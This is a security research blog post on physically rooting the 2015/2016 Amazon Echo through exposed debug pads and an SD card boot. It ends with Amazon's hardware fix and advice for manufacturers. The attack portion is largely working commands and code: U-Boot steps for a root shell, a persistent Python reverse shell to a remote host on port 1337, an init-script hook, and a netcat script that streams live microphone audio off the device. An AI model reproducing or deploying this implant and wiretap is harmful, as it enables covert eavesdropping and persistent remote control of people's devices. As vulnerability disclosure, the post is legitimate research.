Alexa, are you listening?
By Mark Barnes on 1 August, 2017
Introduction
The Amazon Echo is vulnerable to a physical attack that allows an attacker to gain a root shell on the underlying Linux operating system and install malware without leaving physical evidence of tampering. Such malware could grant an attacker persistent remote access to the device, steal customer authentication tokens, and the ability to stream live microphone audio to remote services without altering the functionality of the device.
This vulnerability is due to two hardware design choices:
- Exposed debug pads on the base of the device
- Hardware configuration setting which allows the device to boot from an external SD Card
Here we present a technique for rooting an Amazon Echo and then turning it into a 'wiretap'.
Prior Work
Prior researchers were able to boot into a generic Linux environment from an external SD Card attached to debug pads made available on the base of the Amazon Echo device. They made their processes, details of the debug pins, and bootable SD Card image available on a Github wiki [1]. In their white paper [2] they further speculated how to 'root' the Amazon Echo.
Here we extend their work by booting into the actual firmware on the Echo, install a persistent implant, gain remote root shell access, and finally remotely snoop on the 'always listening' microphones.
Getting Root

Removing the rubber base of the Amazon Echo reveals 18 debug pads. The purpose of these pads was mapped out in the paper by Clinton et. al. [2]
By connecting to the exposed UART pads we can watch the device boot, informing us of its configuration.
$ screen /dev/ttyUSB0 115200 8N1
Texas Instruments X-Loader 1.51 (Oct 2 2016 - 09:08:33)
LAB126 Rev 0
Starting X-loader on mmc-0...failed!
Starting X-loader on mmc-0...failed!
Booting from eMMC . . .
Starting X-loader on mmc-1...Reading boot sector
156780 Bytes Read from MMC
Starting OS Bootloader from MMC...
Starting OS Bootloader...(time = 785 ms)
U-Boot 2010.06-00005-g2e50740 (Jan 30 2017 - 17:24:38)
OMAP34xx/35xx-GP ES2.1, CPU-OPP2 L3-165MHz
OMAP3 LAB126 board + LPDDR/NAND
I2C: ready
DRAM: 256 MiB
MMC: OMAP SD/MMC: 0, OMAP SD/MMC: 1
Using default environment
In: serial
Out: serial
Err: serial
OMAP3 Lab126 Rev: 0x1a
Die ID #327400029e380000016b24a908026008
76 bytes read in 10 ms (6.8 KiB/s)
399 bytes read in 8 ms (47.9 KiB/s)
failed to get powersave var
824 bytes read in 12 ms (66.4 KiB/s)
Animation Version = 3
File System is consistent
file found deleting
update journal finished
File System is consistent
update journal finished
Card did not respond to voltage select!
Invalid uuid. Booting by block dev
booting ...main-A
OMAP3 Lab126 Rev: 0x1a
*
Booting from mmc ...
2605664 bytes read in 505 ms (4.9 MiB/s)
## Booting kernel from Legacy Image at 82000000 ...
Image Name: Linux-2.6.37
Image Type: ARM Linux Kernel Image (uncompressed)
Data Size: 2605600 Bytes = 2.5 MiB
Load Address: 80008000
Entry Point: 80008000
Verifying Checksum ... OK
Loading Kernel Image ... OK
OK
Starting kernel ...
[ 0.000000] Trying to install type control for IRQ385
[ 0.000000] Trying to set irq flags for IRQ385
[ 0.154846] mtdoops: mtd device (mtddev=name/number) must be supplied
[ 0.165100] ks8851 spi1.0: failed to read device ID
[ 0.201934] codec: aic32xx_i2c_probe : snd_soc_register_codec success
[ 0.246307] Power Management for TI OMAP3.
[ 0.256164] drivers/rtc/hctosys.c: unable to open rtc device (rtc0)
[ 2.320709] DSPLINK Module (1.65.01.05_eng) created on Date: Jan 31 2017 Time: 01:27:58
Shared memory /QSpeakerIn.shm deletion failed.
Shared memory /QEarconIn.shm deletion failed.
Shared memory /AudiodCmd.shm deletion failed.
Shared memory /BMicsOut.shm deletion failed.
Shared memory /BPhoneMic.shm deletion failed.
Shared memory /BVoIPMic.shm deletion failed.
Shared memory /BTraitReport.shm deletion failed.
Shared memory /BAsrMetadata.shm deletion failed.
Shared memory /BRemoteMic.shm deletion failed.
CGRE[795]: Started the CGroup Rules Engine Daemon.
Shared memory /BPlaybackAvgPower.shm deletion failed.
shared memory /QSpeakerIn.shm created successfully. (byte_num=95232.)
shared memory /QEarconIn.shm created successfully. (byte_num=16000.)
shared memory /AudiodCmd.shm created successfully. (byte_num=3000.)
shared memory /BMicsOut.shm created successfully. (msg_size=2, msg_num=1048575.)
shared memory /BPhoneMic.shm created successfully. (msg_size=2, msg_num=16000.)
shared memory /BRemoteMic.shm created successfully. (msg_size=2, msg_num=16000.)
shared memory /BVoIPMic.shm created successfully. (msg_size=2, msg_num=16000.)
shared memory /BPlaybackAvgPower.shm created successfully. (msg_size=4, msg_num=50.)
shared memory /BTraitReport.shm created successfully. (msg_size=24, msg_num=128.)
shared memory /BAsrMetadata.shm created successfully. (msg_size=1, msg_num=131072.)
CMEM Shared Sizes: Audio A2D 9612 82836 Aux A2D 240276 1600276
Unfortunately/fortunately during boot we are not dropped into a shell or a login prompt and the U-Boot sequence cannot be interrupted.
The main MCU of the Amazon Echo is a DM3725 digital media processor by Texas Instruments with an ARM Cortex-A8 CPU. During boot these chips have a three part boot process. First a bootrom executes from a masked ROM which performs some minimal hardware configuration. It then loads a secondary bootloader (X-loader) from a boot device into the internal RAM on the MCU. This bootstraps the device before loading a third bootloader (U-Boot) into external RAM and executing it. U-Boot then loads the kernel and passes control to it.
The configuration of the Echo is such that it will first attempt to boot from an SD Card connected to the exposed debug pads before the internal eMMC unit. This boot order configuration is determined by the state of several hardware pins on the MCU during boot and cannot be changed without a hardware revision/modification of the main board.
By correctly formatting a SD Card with X-loader and U-Boot in the correct partition we can boot from this card and into a U-Boot commandline interface.
As the mask ROM communicates with the SD Card in SPI mode and we are not booting the main OS from the card, we don't need to connect to all of the SDMMC pads shown in the figure above.
The mapping from MMC to SPI is as follows.
- SDMMC D0 → MISO
- SDMMC D3 → !SS
- SDMMC CMD → MOSI
- SDMMC CLOCK → SCK
We also need to apply +3V to the SDMMC POWER pad and to the SD Card and connect one of the GND pads.

The image below shows our lab Echo wired up to an external SD Card breakout board and connected via UART to a laptop.
An image of a bootable SD Card can be found on [1], however in our PoC we only really need the first FAT32 partition of this image containing the X-loader (MLO) and U-Boot binaries.
During power-up the device boots from the MLO and U-Boot binaries on the SD Card. This U-Boot implementation allows us to interrupt the boot process and enter into the U-Boot command line interface. From here it is possible to inspect the contents of the file systems on the internal memory and reconfigure the kernel arguments.
We now need to determine which partition on the internal eMMC contains the main kernel and file system. The internal eMMC contains 8 partitions with the following labels:
- xloader
- recovery
- boot
- idme
- diag
- main-A
- main-B
- data

The diag partition holds a rather curious diagnostic environment which we have not fully examined.
The main file system and kernel we want is either on main-A or main-B and switches between them on each firmware update. To find out which one we need we can examine the file systems from U-Boot with the following commands:
uboot> mmc dev 1
uboot> ext4ls mmc 1:6
uboot> ext4ls mmc 1:7
Running these we should only see a file system on one of the partitions. If we see a file system on both partitions then the device is mid way through a firmware update and we should reboot the device without the SD Card and wait for it to finish the update.
Now we know which partition we want to boot from we can configure U-Boot to boot from this partition. We also need to change the kernel arguments to mount it as a writable file system and to run /bin/sh rather than the normal startup up scripts.
uboot> setenv mmc_part 1:6 # or 1:7 depending where the kernel and file system are
uboot> setenv root /dev/mmcblk0p6 # or mmcblk0p7 depending where the file system is
uboot> setenv mmcargs 'setenv bootargs console=${console} root=${root} ${mount_type} rootfstype=ext3 rootwait ${config_extra} init=/bin/sh'
uboot> setenv mount_type rw
uboot> boot
Once booted a root terminal is presented over UART, bypassing all authentication.
sh-3.2# whoami
root
At this stage no initialisation scripts have been ran and the device reboots every few minutes. To prevent we need to start a watchdog daemon which is used to preiodicaly reset a reboot timer.
To spawn the watchdog daemon, run the following command:
sh-3.2# /usr/local/bin/watchdogd
The environment is now stable however none of the main services have been started and the device is not fully functional. We do however have full read/write access to the entire file system and can go about making modifications.
In our PoC we install a reverse shell script in the data partition (which is normally mounted on /var) as it is writable in normal operation. To mount this partition we can issue the following command:
sh-3.2# mount -t ext3 /dev/mmcblk0p8 /var
Now we have the partition mounted we can add persistence.
We do this by first adding a reverse shell script to the now mounted /var directory
revShell.py
#!/usr/bin/python
import socket,subprocess,os
host = "x.x.x.x" # Our remote listening server
port = 1337
while True:
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
s.connect((host, port))
p=subprocess.call(["/bin/sh","-i"])
s.close()
except Exception as e:
s.close()
continue
We also need our reverse shell to be spawned on boot. We can do this by adding the following line to the end of one of the initialisation scripts. We picked /etc/init.d/varlocal.sh as it is one of the last ones that gets ran and it mounts the data partition.
exec python /var/revShell.py&
Once our reverse shell is installed we can remove the external SD Card and UART connections and reboot the Echo into its normal operation.
During boot the initialisation script spawns our reverse shell. If we listen on port 1337 on our remote device the Amazon Echo should connect to it with a root shell:
$ nc -lp 1337
sh: no job control in this shell
sh-3.2# whoami
root
sh-3.2#
Are you listening?
Once we had root we examined the processes running on the device and the scripts that spawn these processes. We were able to understand how audio media is being passed and buffered between processes and the tools that are used to create and interact with these audio buffers. Using the provided 'shmbuf_tool' application developed by Amazon, we created a script that would continuously write the raw microphone data into a named fifo pipe which we then stream over TCP/IP to a remote service. On the remote device we receive the raw microphone audio, sample the data and either save it as a wav file or play it out of the speakers of the remote device.
This technique does not affect the functionality of the Amazon Echo.
The script to be ran on the Amazon Echo is as follows.
startStream.sh
#!/bin/sh
mkfifo /tmp/spy
cat /tmp/spy | nc x.x.x.x 1338 &
shmbuf_tool -m 2 -s 1 -S BMicsOut.shm -o /tmp/spy &
To save the audio stream on the remote device run the following,
$ nc -lp 1338 | sox -t raw -r 16k -e signed-integer -b 16 -c 1 - spy.wav
or to play it from the speakers.
$ nc -lp 1338 | aplay -f S16_BE -c 1 -r 16000
The Fix
This vulnerability has been confirmed on the 2015 and 2016 edition of the Amazon Echo however the 2017 edition is not vulnerable to this physical attack. The mitigation implemented by Amazon was to join the +3V input pad with the MOSI/CMD pad somewhere on the main board, this effectively disables SPI communications with an external SD Card, preventing external booting.
To identify if a device is vulnerable you can check the original pack for a 2017 copyright and a device model number ending 02.
Image of the vulnerable 2016 edition with the model number 23-002518-01:

Image of the fixed 2017 edition with the model number 23-002518-02:

Note the white edition has a slightly different number of 23-002517-0x.
Final Thoughts
Rooting an Amazon Echo was trivial however it does require physical access which is a major limitation. However, product developers should not take it for granted that their customers won't expose their devices to uncontrolled environments such as hotel rooms [3].
The Amazon Echo does include a physical mute button that disables the microphone on the top of the device or can be turned off when sensitive information is being discussed (this is a hardwire mechanism and cannot be altered via software). Although the Echo brings about questions of privacy with its 'always listening' microphones, many of us walk around with trackable microphones in our pockets without a second thought.
Product recalls and modifications can be expensive in post production, so physical security should be considered throughout the development life cycle. Physical attacks should also be incorporated into any security assessments as early as possible to increase assurance of the product and save money on not having to produce new hardware prototypes later in product development.
For further information on the lessons manufacturers should take from this research, click here.